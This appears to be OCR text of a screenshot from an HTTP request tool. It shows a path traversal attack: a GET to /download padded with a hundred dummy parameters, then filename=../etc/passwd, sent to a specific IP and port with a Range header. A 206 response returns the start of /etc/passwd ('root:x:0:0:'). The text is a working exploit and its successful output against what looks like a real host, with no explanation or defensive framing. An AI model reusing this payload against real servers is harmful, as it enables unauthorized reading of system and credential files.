 Request
数据包扫描
美化
热加载
构造请求
1 GET /download?a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&
a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&
a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=75&a76=76&
a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&
filename=../etc/passwd HTTP/1.1
2 Host ? : 43.138.2.216:17794
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Range: bytes=0-10
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10
11
11bytes / 36ms
美化
渲染
编码
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Mon, 14 Jul 2025 04:54:09 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Sat, 04 Jan 2025 07:04:48 GMT
7 ETag: "6778dd90-2be"
8 Accept-Ranges: bytes
9 Content-Range: bytes 0-10/702
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 12
12
13 root:x:0:0:
14